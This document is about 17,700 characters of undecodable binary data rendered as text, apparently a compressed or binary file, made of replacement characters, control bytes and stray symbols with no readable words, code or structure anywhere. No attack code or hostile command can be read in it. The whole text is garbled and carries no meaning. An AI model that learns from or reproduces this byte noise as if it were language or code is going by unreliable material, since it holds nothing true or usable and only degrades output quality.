.� (L:ݸBĂ��@��(O,�B��.و��͚�"%�<&,�8��43J�d���̀8���������샬�2�44@"ʸ�p��bM�@����р�!�D��(�Ќ鑨舉�Fd��8��PIF��C��f���kD� �Ö{���is�#_����k0	��M�: C�2P�1ǲ�@AM�
0��;���bM��:���F�u���X�e��X�:C��	
iX
񹋍�"g4>�Cw�,%R�1w[�9P��b'@�4���p�A�ˡʧ�\�s�T�P(�1�ʐ�{s)�9�߀2��.��X �(�-<X�`ɪ� ��F������|�
i8N�<"��xBz	@ȱ큱��lX�0��+�1�X襹������z)%����p�ޡ��:��ܶ`��==hO��&L4\��L�5��8��`�9����ֱ����M��[4� �]�z��˘Zd�[\',���,OX�q�1�����-��HC�8X�Ѩ�w�i������%�2
���k�l���8\
0��=ت����u����� �)����,������%"����t$J��ӵ�82�����H�0������A�����U��X���&
P�|��P�S��*�@��qC�	���Q�5�]���	��J@ ���5 Ĥ �ȼХ��� ��R�˶l�R�u�Ħ� �_�M�� *��U�\	��� 52���7��7�n�����+ӣ��aD�=Su��w��>.�Ż�ԖM��: J��I��%�%�B^��uz;��Ѝ���x.�* i$=��	� ��
��^y��1$l�&���d٥u���2̢ ���
��N0�*
�5 U���5��гiu7֢V�rFX���Z�� *I�)Rz� �aH�"V��	�R���`p���;��&��!C���&�˫������*�&�Y����:�?������	����	S����]�p\�� ������R�҈�<I�V�rSZ��+��Cw��k��ң��]���:��6��8ix�&У�;�*^��:��1�
+.�i��P���j
P�T����5�Qԓ�N�3��p�� KՀYT>A� ������Fd����\�&�6 F��@r��fV�y����@���h����(������natĆ���k��<���V����sN���9��8B�#�8�&����^r��նZ����F�{s��H
˴��p�٘�����@	�@2����8���S����w��]�tQ�~��/y̼�͇�m��\r�]r6��;U����&o�Fmj���P�x�8�p�����`��`
�(��ȉ������ �.$���/�����h�,�FZBgl(0��2� q2����+-�;x��Y��fMf��xm��ύꏃ�����0�
�t�lƕ⪰�p��H
3�����@���9��q����8�ʮdQ�m(����Bh�����k��c��)��޻$�� m��*�c��j�ow~A舲�������D��	���<�(�@��@@Ɗ�H

H���q�	�h���<��1���%���e�Ah�Y��e^�c�x����)��t��aSo�.�����?>��6BȐ�0����p��`�d����@�I��p�cF�ev����9ȍ9q�5�19�5����[��ڨ���ndq.g�%��������� e��2�x�?F��M��h��
I���\	���p��
�����y
��@w�h�q�aFA.�9`
����ͥ�7I�MЉ%�e�2;�a2�F~hH3֫`i��YIK�h�&	���������� �������!�X���0��d�9��
�X����deN
����X���	�ObI}�(Հp2�`A*pFݾ��O����I��i�_#HA����Z	�pԌ����6L�����������W�v�g�8r�W�ѧ �8}�8}f�_��g�0� k�H������IQz�Vt�Șw^~�_�|�?���S��X�e}�� ����2�_����v���h��`<���٠���
��M��(�A���Wy��av��r�����ۍV5l����Х���m g��%y�Y��w�tI�~g`#�Í��k��� ����#���q�GH��������ـ�6���p�-.�.�����	�rv���*�r�Wf����.����	��B��m��Xyƅ�B.���g�,��O� ���u�w�����@	� ���������?'��������
�h�W2͉c.j�0
��^��1���dB�����N�򟟃��X������C�5J 7V��G���2�tFD7�w��d�������y�L����!A,����	��b`�{�����	�m�Ub\	�ؠ����xhg�K,�:��j����DT�)h�#��T����»�Cu�,����(��`��D���8|�V4���}ICJ�w�A� ����w�-��_��2�����I�g��� ������԰*��j�T@�f��������ٳ��Y�ȿ& uH���)r˭ͧ|d�	��̫���a݉m��M���DdQ��fn��U`zw��BW��w�����aX���HH��U�ʀ��X��F�� ���R�,�̮�x���ŨΕ�HO�4��Hm�������l J�w�X�&�y�{Eo�����H��@���.����И��X�o=��(�w@���C�������U?X�}XK�u�ha��wȈ͛��]���`Л���u+i�Y�*��(���8��(\i*�� x�"�ۘ��\z������.͌�����Xʂ��b-��٨���M�#��$�ΐ��j1�� uqPެ�b�l�pQ�Ѽ�,�,��j�*��& ���C����ؿ����d����;��H�0v��L�x�)�v2�w���u��OIH;���J�m���.w�?��h�if�ز�~#˞�R&3�5)
��4ـ����!j@*���И8l��լiI�/��N�ό.T�9�������	m�]��Iy�c�s���4��H�zV{��_P2t�?�yQLDW�����{l����2�@&,̓�|��F��?� ���&F�	
#�u[}_����K��(K�.�t|L����b�.�2������W\�pAXy�����kzʌ~1>�ʉ��Tz'в������3K)n��-���w`ɀ��x��o��a_��Ȅl�����4띍�M�6�Hb�{���Ą��"?�a}%���&/:,�g��P�:-���j���W�ҏ�����	� �<�u�����h]��IÍn�H��Ee�9ӂ$6��Йɜ�{K�� >�c� ��H�4a���*SѴ $�8�0k���bɯ���Q����L���
�k�����ދ�n�?�8Ȃ����Y���٪�\\�
����+Ȧj��-Xƶ��d�:�,�Hw��3����I%�l��	��J�;��K
U�:$��jF�|v�0,lI�i֩*������h�Hn~�#-��u��H�������ǚ2����ZR��!�>l�Y񭤇��PE&�dHO��/�p��hmRX��̬�U�ϝ�
��%�������\Ŵ^���sϴxz����Uc[��8�ga�*Ț���n$�U��Y�؀�H�����Ͱ?)G������#8�=��&:���JZ�U`��Ȍ�阿Q�t肷��Ԃw���z j��Ԁ��B"����0��4/r�,�������:$�Ă	��j�-,�H�C�G���dX�<�-Ng�<�1�8�쪛�#��ui��H��l"d��]����w�����(W`�T�k&�I�ٴ����D#�G���|Āl���$�:�/�f�TEf����
H�',|�n@;d�۰z$��Ò�y�����X�!=%�����St���P�h��h�#m��Y�ύ���B�&h�f���-`wx�
-莣Nl���
��ʃPR��1cD�O�)i2�6d\�&H&��&;���0H�*F�,��Z	�.��gp:�[zib�HJ`����	��������ʌ!m���J�����Ȁ��J�(v+�Ҡ��X��	.ٵbN��A����يF D�XH�	�i=��d���dζ�	�q|�����J͊��ݪ,S��Z��:m�6v����M�����;���o�q����+u�L�F��
�E:��X
��`��w��k���`)�`,�a�wؕ�%�����nK��/���2@���b���ǻ�}�������aԱqx�C�B���`�>܏̰����݃�Ue,];��Oi�����Ƙe�t	�� {�t��dɦ:��t؀׬�T1���$@���2�%[�M�apH�oΉ�ЙpF������?��p�&?:�L���pj�⪃iw0F��M���~�q.ZL\�k<�7��@�׸aХk���P�w�n�� ��{w�l��H�����,���Р���H��x���>f����2)L�C�_i�#����-�q^Ռ8�(;GO��s�>��(�?���\͓6�ۂ�ʆ�"z�UyLߢϦp1�9F�f�O���D���PHl{�WIu�h%���YU���L�������H�ܝ ш�Ɂ�t�@	�@
2%S0S\��N���h\,�d �'�W�@
g�h8�����!�I�%Hl����L}�K��P���!i��t���)ȟ$��iw�v��0Q���ݍ(��X�T�Y�A|��i<MQ@���&tˑ�iL���ٸ�m<��-�ӄ
�䍂b�B��8Uڄ����u-,u"��F��Ձ(�y����,˟ WʘɊ]��(�����J��i�<�������-ٍ���D$m �(Z�����^�PL�dG��Ն*H��J�U)�l鑦���S�̃qO��*��d�u�U)�1�NˀH��*����1����@�����j�*ڈʪI@�wܚ$j�<�q�i��MZ|��`Z���WEWy���AZ0Ml�|V~-�������bM�������Q)_�`DhT"�k����*�,�P������<8I�)�mʱ��L	�Nk�H�Q����ߜJ���� ˔K��K�`�����ȉ�����(3�B��՝����0�W���$��|Q��@�����Z)���]�H�����,(��P�i���D$TMtٕ�T������)I�����w�i@��ސI�N�l��8gt˦֊��LϨ�P��q�����̮«ښ8���,�vk�@mX�|�C�,�@�l|��vm��F���Aljgp@�95���%��$�(H��ߌm����XJ���1���b $e )ؕ��h����|�ɖ�hm�aָ�ڦ�h�]���Ϯ́l���ՆZE�����U���=R��n��DQ����F����_�so��]�L"(˔��mW�����m���u���� ��w���] �bH����,6}�
"P���hK�@��Z������p{l=�`�囑�Ih� ��N���܁�Eʜ
�Ky^�j��A��M�p��D�G��1�����ʫx]ﮍ��	������L���L@�V�������vUӅݍ�M �D�f-Y�̩��l�^-�i-!��^!��lt��kP��L��ʴ�Yq��]��P�
J�PT�Β���uK&�Y�89���鈚������!��fw������"b��(S��B�J�l���,[3��`"��z��G���X��YS�%,l+�H����u�Yuˋ#��>��>R�_(o�6ŎyÿhKc<#��&�3ℇ�@/�@��Q$&ě���(��u�q�]��m��L�T'���o~�˛ܤ~�K�Q�ݕw`����JL��@ց̮�U�
��"�h,�%�-/��P��U!�Nr�˟�M�Q��D����t����:.� ��^RPX(����,w���Jgl�E��e3�$f-��}�����%_^A�R��]4)��fǲjLdӌT�̌�!�Y�YuQW�B�M��;��v�_0��S<ғ����/�I@u���	��Il�0>R3�Z�xI5֡`xP�,��ͮ��P�BznMԄf���lK:ᇐF�`	�\I�ą^�KiT\�E�8%����RP�< ���A���Uv�A�)��z,ɍ�e��,���X7(Ҧ���lx�f��I��&�n�%��Έ����Fw���J�,ȡ,���!g�MxB�̮M\�$fO�UM�8�x��I�W���l�Ѭ�c�LM�p�ޒɩ�H����(�(KF�	���2��j���!�R����LR�l�C"\d���'���Vt�]�&X�%�����Lt�mڸ9��y��ޮ.��,Tr_fͣ���"�=���dꃑ�
�5K�t�r)���FN�Z�l�Ԋ�M,x���xk�|y�
���<͚[���_�c��]�'�/J	��w��%u��wH	Ȉ��	&슡_�����p�h.<��q'G������'��qȦG�� ˨���u��]QT�c�ȩ�$��\�\Iѩ.����ϱ�h2T�лd��ڮ�R��}V^�w�̊��| �<��Ժ���x	�ԉ;$�T���9ڰ9�z�+E$�Qx�`���]�`��`�%˷<��N�{I���g�h���o�`����Y�MKE�`Hݼ t��8��uK��\OtW� ��p@�.��癳L}�O��0쾔�Gy4w�1��͠}��z����(�߽��=�ȋ���A
��A��a�ɚ��l�ѳ���	��Z$��#m-M^�ˬ3�P��֣H�i�pZx,L1�"���~eʀS��d(x�4��N�RF��X��l��]5�H	�ӹ�`{o�����)y��ڨw��\���c������d�e��4K����{T��L�mʴ�T����Qd��z+�(��(
��$����	㲤'���\����\�� ��L��%[����Њ����cw��8~�T�̕����y�iH�
��%��w�[L�D
�+Ϣ-W�>����"(`~U����Y�<�Ȓ�nM�p�3�B� H���=+�� ��>f�20��$F����v���vol��Pgոq���#)�mb�ڤ|��1�w��������D
#� �����'�6]�֟��������{ڨ۟�����A0�X���#�@�����F����ѱ]���L�R���ɮ��O��w���ru.��w\&��@ⱥ��cj��#��ʉ0�$G
H�A����	�Y�Q6ejL��� x��9%�q��$���b�̱�����){��Zcx�م�EmN� �sB{P � �1�`,32�
.���٪�^�
�ţ��]ц�%��A<$"o:�쉬4�$sV^�DIK���S
d�Kqʰ6Mlp�� ��U;�q:{�����ڜ��ta.�ԸԵ]5��P��Mۢ�v�17nK��2'���WԊX���K}�B����Ɔ�w�^�%<��,2�|J\v�1�_Ѣ)%��8?W*���PWM�R�_��m���O�[��	7�̈2TG5:ݦ�����X����1��3�hcK��㸈1gj�)���kĮ�@���ޡ�`Ȃn@���mJZ�[��я�a��"���L�3��i�۲ġ�y���w�ܬi���w2�`
,���8t��ڪ�UZ���ɍ�����ͨ���.s�؍��Φ�0�@ �)�VАrgi	�� �}�����3�	wD�8�(\tOa�:�)���m�͕�($u�I\����xu��ߦ��kE�����p�����gv�)���&���)��׉�bY���L0�����
��w�,c~����vc�9�p�L�(����u�J����{�É��0�#Y:@uϮ

8�,v]�.��lt[�_&���]��I� �0&�X㧝�8%���q��s��3X��An�A�k:C�sOɄ��O>
�:�5���&* �b�-�3���R�w�U
���D�H
���F1ذ�2a�j��;Cf���L�g,h#0��>� ��p������ct��c�� 	Ĩ�*����j똈�s�^)O$��K8����?���F��Z(�h��f�ʍ�<h�r��*	�h��
�����F�-ܠ�A�+HA��@.�|���b*�h����'(`ÊC2�8x�J�ur F��X����(�T��̭j)J��3x�ϫ#	���Ċ�G�I_�ة��n��ʉϝ�wI	��p>���p�}����o�p��d�(�D��S:C\��,��������x�#:�(G�t�[ų���RL�����L�\ J���9��A�"�q�^���;%�q����0�o�e�q"�iЊ�Pc����p*���f��TfX�zW������[=!� c�x�c��kgUŦ�J�B�x�yIC��J���bK�C*��i8��h������ȩ�� DF[m����
���lv����Hw��|���3�zg�J-�m��<�F�ޡ0Dmy: �o��A~$<h�k�7��1��JVb�X��م�:���3Fl��Uȏ�pȜ�h��&����� �u��B�SS��?�	���}&߸��.ԗ�Ͽ�����ꍙ�J�](Xn����D�,��1��:��uXJ���� �o�?/ |��A�Ϧ{�I�����c��P������
���ί����͉�ؑ��2�,>	�]yA�|��dc��X����+�.�OwH֚$	�b��ݞФi��wC<�	��q	�}�	�l�  TH�p#K��&���r���؊�Y��@�w��	��h�@��	�* ������:q((�0�Sd�Q1M���	������~v	�����*��&Ȏ��ɇ�Xɂ�-�����k�*�ۜ�����t�C�F����o���\,ǂ���]͂�+�L�������Ϙ���(�����YV���-����I8,E�5��@��.px\��ɔQ�w��*9
��nr�2�� +�(�̲ڜ:�Љ�ڊ���H���b��S������J%��XA
-=H����hH����"��J����3���)�����������
�\��O�����(�ȓIF�x	�����H h����艵���@�7ʾ�z�C�A���40o�z�#>����
������7�0��U�ɂ����8��d���Z��[0 �`S��mL��1
����<���
���w�+�C�ʙ%�ڛ	[�/�I��+9�O�n�X��Ą�� ˌD����I��󓮟,��� �c>�X�X��`�e���@���S��̃ �_sC���-
  $��ׅ�.U@ƍ]�CnY������ �Ѧ�'�|嫰��6vy҃G̜j�K�Ziƀ������b�� *ƨ�|v�� �;������\P��W�.��<�j�Y���S�Ő���S������R֠��B��kd�/�wj��*#��n� �ȃ�X
�$�\��=��,ʊz)��jC�LC�_���������	��p�?�ɇ�ɜ��	����w��L
���� Ծ�������gP�AG�����l�y�D^�Ȫ L�^��:�W�=ԧ��4p�;D��K�>x���s%䙠-<���8T�2�`y�s�y�!m8�5�ʌ��h���J�Z�A��I��p�4M� �x	"Y�V!��4�������s�{l��[�s�\���6� 柙��w���g�]������#gρ��u�7�r� P���LQ:��I��M�P|�� 栫:���(���N��)��i�v�M�	��]�;r�h��\ɇ������Un�l��� O�)��ݛ�8Ua�A��q�X������MD��5��@�g��
W��!6��L~ܼ�@����9M<�?7Ԥ�.T��ǝp� 'Y���v�>�I�v���	����ȇ���l�0ب��8ȍ�HCp�@��Li�Ȕ��j�2F��$�wP/��XF�p+�"C����$'�����㌋���U��Jզh,@'��"-X'��,�7�ʵza�(�v��Ȍ��d��~gP��L�
�
�>`��oSpȔ,��b���)�c�h��(��ɢ��ɆL)����I��i�h(�h��<��pH��J&DB��[F˃�Vl��)2&��d�q0*3��2�s��܈t�Eh5�㪨	��o+���*Ϡ�e���8�m
{�.�����&(�D�&
��n�0@>�ċA��Z��w2h��ɇbȜ�i�2H�����J����(��i��)��i��)�2���
�d���Ԙ����UKZZ�ƶ���e��F��豰��l�j�^���&ʬi�Ng8jc�8��	_V	���ʵ��������D�DE^q�Z.ʃ�O��2�̂��xI�	:����i����ԉ�և>ԃ����b��Vȇ�	����C��.0�=���C�@�`KD����i��[��Q�fr쉝���,�®:����)����w�c��
���_����̫ǉ�h��y�Ƀ�T�QD$� ���&z,�/ ���𚻬����H��IV���H�Li��+�3ȿh��H�V���ɜl�wi�8(����J��|y�(�(h�¡�thZ������j�*%������Z%�9�Uvɲ�
�q:�h��{8v�_�--�	6V鞎��������}a�;8@���m�fK��ڪ�ZLJ� �����F�4%�&��V蚊	��)�L	�Li�,��@��Ȋ�lx��}�H�w����Q��(/���I��ԫq���,岧��;�^��<�fꁊD���k�~�����:�ς�Q�-�*-n�x��)���������ΪT��H��!��`�֫�D!�҅��c�̍�I}&�L:��I�7e�&z�Ȋ��Æ�I�&��˫й�ͱ�*�WϪRl�hL�ߡf��������<n�|mɮN�ح��蛌c������C'����Vi�*��(|;��ݭK�&yF�H������n�<����2)���>��w�bH�ꨜ,�����T"D�s���Ȇԉ����MI������$�ک'����G��"�cO������ab��������)�8����ݿ�,��k.���h�Z�MRd���Oߧ����Tı�Q�h��\����.*�,���F<n��i�Tʍ�Ȕ�x��Ǉx��'!p.�2������� ��@�A��
W�
 p���é��u���e^���:�����r.��R�,X�k�ݪ�Ct�6x	͜�v�ȏ�*�w'Pv{v>���~����w�nL*�K�BM��͍�ȍ���ɘ,�ȩ�w	ˏI����6���K� ��� ���d��	 �(�=�{r})fo��z��k�Hm�(�?���,� K��l�R��Y��>��}��E�	�����|Ȇ�	�����@$�M*Ѕ��\LP6�@,�<��B�K�M�(�3Ȝ&��`�ԩ�����2���
pN�Pg�0B�����+o��c����S����ۭP���
n�Ȃ�Č����:W�w[c�{��B������=��f!�}(�u��e�\��w�{⦪�\7���?����h�����	qp��p�oV(>|x��H��f�,f�:�(/��Ϋ��1� Ro�,%�������A�_*�%�
N����xͻ�'YV�Z�p���W����9�J������3_�	]��Q�Ǥ��MJP@�D���
$جA�8Ȁ�DG��<��i��8��M��
����qh:���Aȏ(`����8��ۉ�������g�0N�m���=w������ɺb�k�P1_߫Q���Q��)�*н��Dʤ����ʡ�q�������@�v�����P��Ά�j��ߪ^���:K��\$�o��b�Pڪj�e\��-`�����!�H��*�m��
w	A$���=��	*��h��ˇ�I���O�ǲ�R�0�w��?����@��׎�A��J2�����L�ѣݿ�<���<�)������a�ȥ��$�,` @jz��F��G��A��-�����A�w@(�r�I��\���g�Y�'j��,#D*+�+،k��XPe�5Pj� �n�K�������@*�V��Qq����� �%��������>xM�*�)�m�ؐ5kP�'�J�j_�V�y�p�w~����QTk8E��m����JK�J��> �n�������s�����Cf�%�`�ۤH�p���k�'6�q@ȃ\��BJ7��Փ�����(ȏ��UF�먜ΨJ?������9��Mx�1�Ϗ�0P��fKE�ƞw�	��2z����.�?������M�����T��S���4P�k�j7���.H��(�ގѪ
��PNF+��(���HYr�衰]a��?�o�?�J������ݘ�H�]�b2H��~�z��O�\hо��I��'��愣��:K�Zɭϯ��׬s��KZG�i���@�
�@����[��<�O���[���P��h0�o�r�7��{&����̨��������0�r&��'�㸀���1��G�+(d��w��E��m�[��>�o�N��A��
#���3�α��i��΍��	g��@Ȕ���W����B}%t*�S����|s����:�
J��V��^,W�,
�P�#��oZ��d!���8U�i�Ź`G��R��6lÀNɿ*UO��e�v�f��;��Z�̉����Ɔx�����ȩ�Ȕ��tl���'�3���~ժ�r���	]k̥�֏�ОpF�
I����j��V�����-�'��ڊ��(�41?X�w5xp�*��A�@�8*�����#v��	�̮T�n{�ԪFuTh;V�CɇVh�<�����i�p(��Vh��b(6�\�DDl�O��
�]m��/c�&�+��T�/��U.����H,Sv5ڂxȦʕl��H��������T�N�.�	p��@e8cHܨ�X��Z�#�n�6�W�F�v=�GV(T8(�bh��jղ�U2i�b�ߞp\��☗��v0pg����(Zy���v-8j�A��v;���Ε�w��)�K)���)x'����v���!,���xp�i�,���A���ΰw����_���BNp/���򺾩�f�,��\���ۿ��ب���4����)������8�N	���NO_E3Ў]l0ȗ�j�(I���,�oU��h������4L�!����
ڮ���B��-Υ��Јr��Ǆw%��IJ�����R�+\�:��kW�4�Hk+o)�M��^���)���-M	��ܔ�.t+����w��Ш���p:I�a�|�ة�~	�wl�ɛ��L������&����*�����wh���U���p�Vw�H��JQ�Z����Z���ڂ�����	���}\�4I��m���ĵ�ݬ��m�ީ���ڷ�
\�ҍ\�w�
ҡ�����P��N��|�ɩ�~��l�ڟ�iQ��l����xW��0���P���`�͛a (����B����Β�zl���ٚAMT��A\-�ߔ�����Ǳ�t+��w�y�w�vk.۟t����������jt;����l���q������`���K���H����������ߐ������P��UdN�� {ɛ:�����Ȯ���ϮTH����V������������đ�@��}��e��w��3q�U�2Q\1,s�zIɾ�T�E�s���(�]J����I������/J>����Ԫ�O�I�g�㲥�	ɨ�ܪƮa�!^��a��B�*��wxY� ��Jw�p�_	ɻ���,-w���mt�n�R}� �Ҭ�U�O��C���e��� ��5|^'��`�<=@���\
7����^��V�=�r���:ɿݷƲܯ�*�TH��(Ȯ�	�\����2������ȩڸȔa�O>܎��(������]�H��0��	�����9�e>�,�.0��	
i�H�Sb^?�(,~@ˉ/&`�
���J�8/���}�ˑ~��g�"���I��耱pc���Bws�H@'�i�ˀx�L6A/�vC��-������`
��`�4c�*L����Ȩ�g���Z����H��l��(V�m��H��(���O�F����桲�yѿ����d��&Q?vY��n�����]�t+��M��8N��yVD� �L��T$��j�������0W��쎈����V���c�x��M�a��k�;�I���X��ۍ�Z��a������κ�� H��k�--J��G��Y�� ��i��wzp�.X	t�H̯�{���:N����~��� �q!���wy��@����H?�x��";�S��h��(k��H���@�.��y�Ό�	 bg����^����͈�8b���K�uk��@ ���>,�X�0{����T� �aa�U(�z�j��� c�8a���1�"��"���*�!��"z6Q��͝�0K�#�E��,�%�H�� �d�O�ɩ�>�M����^�����`pAЪե�\'�m��w��_���n+
,@��(�V�C�%�E���"��ʣ�#.tFu����u�(����>�̔,3%���%�Y�����:`��}���^��}���[���?f�o�db������({�mTl��I�����%��#�n��X^ܣ��NSܓ��!��w���,	m���f�\�<�qe��(倨�����O8D���:@��ʙ�o��wp�
C��S��1���9ժ�6r}�'4���ʎfl���ԡڪ�Q]vw�6�g���R4ّ�v���~�����dc:�ƱrN��RH��|^m�n$�]��K*�@Q����؎�0]��Jw�����\o��X�͝��n�R���� ���7��|�Y��X����� �`��`�� ��G��Y��҉�(� 08���ݨ�s'\	���H�x�#��J1��/J���F�R>�:om�3� �>ޚ˥�ϓ�^6ɮ�XY�2N��H�J�ԣ�X��Jh���6�j$���6���<��M!�E�qQe�w�J}�&�Z^��;�H�@,���Y�29��9 �(
��^��D�
��W�*r𭟧�*1C���m`9t���������6�(���|e6�� �g蚫�ͼ�ڧ���������\6�1܏�W�ޜ��T��C�I%r�A��d��O���C����	Kҫ�z�c�ad�����pLF��!�w_�����2@&`�����x��<��4�V�W�|�B�^�r{�QY,�l>���������k�Ψ���w�<�Ƙ������OH��	�~,�̉�ؘ������̢N�$��ǋ��ؗ뉉�O���������X�i9��������H��x��H��x��X�����I�⩨���*����9�+��(��	�a����m�p���ؽ���v+	թ��9�����g�r��
�|�����.
�I
����:�H��؏mȉm�����*X�z���x���p��X���׍��{�������{ڑi�٠�������@�w�`���o�6ٜ���E}������:�@_�y��	��0�A�����c\� 
�
�S0`���|�ҙk�W��<�#��k��@�����t�����������F\���i��wx����P-�?���m�W��7��/��\Ͽ_��z�x@_��y��O����������r���O
	 ����J�,����񀵙�Ш���{�no�Y��x̑9rz�jȎ% �ʟk	��ڏ-�wY��X��>���&�w���b��C�6��s�D��Vy�^�_�J���#)����YИ%Y�pث��X�ॿ�����������ʱ�@����<R��/�� ������h؂��幧 �N�0��聩�-�)�6���>�������x�Ly��+�����R�����B�����?
l-��	�h����w�k U��V�؛����8���e@�Ȱ���8�ל�������M�����ڲ��;`�k�� �8��%w��>�CH���`���4ᘆI�IQ�pX�;Ϩ����J�Z�����`h�	�����*ia���ͷ�	ؕ:X���bq�ˠ����,h����h�wx����l��(�ڀ�O����eK�0@�� �Zꌅ����٘�`�	"9�zɉm��m��艚��K	�	��������݃8�S ���`���Ȁ�����\ꥠ����^�����ឨ�����`�҈��t��)��x,1p�L�˿/w�p��tZ��o��҉"�ٟ�}����������a��]��p���J���p��O��N�2����x�D�"�h���җѥ�������&����"H�"k:�w����(������_���������#�L����M��*���a�.�����$N�.{����>/r�{YÍ�������L�5�������
��ۀ���`��k)��ظ�x��������q��X�:xHb��i��,Ɯ��x���w��Ȗ*x���{���l����@�%�������
9Ӂӓ#��$��:�>�(����������pH��J�U��й�|	���
2ݞ������ˊ��2�Ȋ��<���RJ�R�ɐ ��RA2�Ȁ:���H,aޞn�=�c����/r�ҳ��h�Ř��8Ү�?�ʊ�Ȏ�Y��I3����n	?�I8�+��Z��8�����1�����ڰ�)�<@N�����d-��(S ���`0O8�`(��0�d�w2��	��3��)���>s�[#�H'��?=��p���8�3��?��n��P��키2
�!�����h�aL�B@
Q���*�܋��� �:����{#I�B���h����/���m(����?����'���:�U(�ȭ�I�X�4�I���hN����n���y���?��?��"w(�emO���B�퉏Ȩ�J(<��
�������`���"�y�
e������;�H�H�����(B[nK���� ��w2��C��B����334N���/��Z��i�H�!�	���i�q����m���������l<D����r�����(�]R�ll�������x�ə����"��B��i�	���m�W�Z�H�Ȁ�H�������l�C�؜��Z�I{De�8�,sJ�@4��o��(OwH��4ߩ�E����$�E���HzÑ������1�mX�x�S��i�8䩐ޔ!�C���@0�E�@;SУ��:����X��R��w�9�&��t<�[���Q'a�X��x��t���L����$NO"o�oA5�*�5�$��Z��+,�c쎪�󃘍�(�9�+���eSM�
�1��G��b,��-B=�b������8���u��\������R�9-�?5I���d^a��wIY���Eԟ�D�ɡ���؀��'�h�ِ��Ha��M�iāM(���ن�0Q�\�ZPF�1%Eѽa}�_ۗy:��e���X��?/����(��m����wY���'[C�k'�������x=�3�@T�ݳɕD�Ũ˝����1�.�)�$m��(c��}K,�/� �C8����Sz$Co%���9�1z�\���,��:O���=S��xGg��C���-�$��Ŋ�=�I��n3;�����h�*Q�ْ����i���ʠLÂÐ���.��;ڞ>#��L5���(��B-{�c�:rt������a��޴�\���BR�*��1���2�	���MƅՍ����Z���w��鉗؆6H)ÊO��3;-��55���n˰��p���Iw���	�'����w��,-h�Ȗ�	�����&8�������p���Hhyj�P\���<����LE�o�7��a�\�1mh���݊Ȁ�(�\���色�2�c�ڏk%G)�2ɋ?3{���ntB�J6Y��N�J��k��Ow�͛���I��Hw��؏kyi����)����H*�_�O8R���Q��,\`ŕ�ϧ���Vz.T�
���Y|����.�֏G�w�7Ȋ��x�݁S�r����Z���)ãX�^��Y���w�T�h�����D�	������F��'����x1��$ϊ�������"�������PT\ʇ:�>ݫ��c|�e�޷�a�)�tV�~�&�Dj�(�x^%�̳���:�={��Ȏ��2�X��#�=L3M�35�d��Vwh���m�zz�p؆����؂�� �2�H����a}�Ul(�����Q$q�vjMK�	{�@�2ц�fU�
�v��w�iI�3��P�)I�����(�솠��M�����H@7���<�H�Ą@��ȸ�����|a�� �&�r珟
�w�
 ������ى�0����{Gš����p�^JQ��W��/J���A�+���l 3J�
�܄*pGM�Τ��j�.��*ME����ɆO������X
���(sG\-�Ť�J���ؐ`[��)���w�\�Y��Kt��xcI،��(X�1���t�K(�@3���x(w��T�������mo6
��v� ��0����(q��o�FD ��۠9Z)�JL�8��W��%=�hk�I��ϭ��0I��@h-�����H���b�� �����s����2��k��PY��b�枰�����4�����B!��B�o�& �hȪ	��&hg���`)�v�(�p�I����KO�lX��kd�˭D�?�����0���؍��3��t�9����A���v		�}�(ꭺ���3wԖ�����o���j����ϔ�T�L*�@D�`��0Z��q��4;H����XcH��<�O��;@h=�J�
x� 2��+x��'לX��b([���i�ֲ �ð�(<�<�]ݎ�{A]������(φ(���[�����2x��v�(�R;���bN��'�(��ޢyg��È���_���DU�Wm(	nE2�����C�V*��o��@k���1�� ��
Tv��g��P��
b�^г&=�w�����B���j��X�h���ʉ��v���v�Z�¦=C�@ph��艂Z�π_�o[���d��T���KDh5�L���)�EބZ2��d�E�q����(4V��	1�H!� �� wi�ê�]�^g� ~�⎪+qO�im���>��8p���x�����kYQ�Z˘�(��%�>�p:�)k�ҠZ�<�����4��T�8uĩrbD���ϪU��,����.���L�p�&� ��p~��۽	餩F�RwߛJ�-�C�O��؈+��CɊ�8x�f8��ss�����a���Ȳ�8N���,h������ ���YW}y�4����)N�'ٞ!DzZ��@I�_P�Z�����҄�n��pO�Ȭɕ`ο��M�����-L�9��1]�0�7,H��t�Bڏ 4ʔ��K�L�����t���� �ɶ���kZ.a���L��DED��0#�p���
�` ��ܘb)���]vk�t��)��J�����Hr�ʣwY"���m`�
��o���:�� ���,8����r��~P)��C֌*��*������p����B׺�@�J�X�pɏ�4�<��������Ǩv��)���k�Q�h�d����
��\#�`�v�΍2(�	X���ɉ�j��_�p؀�����sF�QJ'�n���n��b�(I��m�ͮ�X��`(�� ��������u�3��-�l�}L���?�d�ݵ@rp6'�-����bx�9���
��(w���ج=�� �Ǐ�����㤤X�Q�L���@̛&�/�j��@̕\L��FX�R�R*1\*z���������H"��£��
|���U��ȉ�y$*�ת�J�.�ŉ�;���	�e�UtO�sg���θ
{ކ�DJL�����@J����7#Uyf#��PR6�aO\zܒ��L vˏ,���e#�]b_��`��h��*�����:М�d��1���1�����
���n;|&�|�xvr���)�w#T�F\Ϝk��|�v��h�Q����� �ɍ��|Dө���'�)��x�]�HG��0����m�}A�E�w�hJ-��fh�5������h~@8Ӄ�(�,�� �QEL���E曺���`(��`��2	�w1����>�ɄV&�E&���54���;cܯ2���
t��g���V��\~��p9u�-��v΁:�����0��4 *�t�hB�n����,�H�D?�.����p(�x)�X��|�鹼j��w�DM�2�4�������taY`X��k ��del��͎�snVp�z��Rg�v���vOv81,HI�s���V���g�]��J��z�gA��L���g����ز��5_�F��舋�x��L��	�k����WYm���`a����-��<�g�������p��%l�#��U}Ј��2 �������#��h���J�Y�,�U��������@w�̫�yI���pOj��{Έh��ʌ@����%+����w��40/�|D|WǕt@�,?'a{%]!��wh�05���h�Ӓ0��	^+2�(�e	�th�-K���������� �ځ�8d��IC��I�P��{	�	n�JR��l�2*H���p� SA��Z:���5Zåщ�p��е�Q:�����0m��$㥰�9�0	q��3=-¡��'m��I���� n���+���Kb�����옦С���I���7��)�����'��*pI1'U��t�:���,���mw��������'���R���|$U�m ������/���ˋ�4M��J���q��)Jb���)9i>0n�Ec�X�p�������x�޹5s
 X�H�+����Hr��7� ��K���>͑��M6 ��p�`�JS��{�Ӝ���gC�����i�뼖���{�4���ԁ�Ă�X/�,t�	b7m�JuR��R
�T'��rs��790����|�ʢ5�	��	�����t��,K�ċ���	��w 7AB�l˜BP�~
.�C=h��ߩ�����X3��\� *B�[J/��rJw88�:��q��50���1�h����Z��I�DҖ�y�XP�B�� 8���� �Z"$W?\�\CB%��#ۀ��5'��ى�.�c�l�꼀���=/jqꈼ��K�����}+�pA�j�~X9D��V<9�wp$��DS��1N�x{QJ���Y"���0���ӽ�h�8�S�
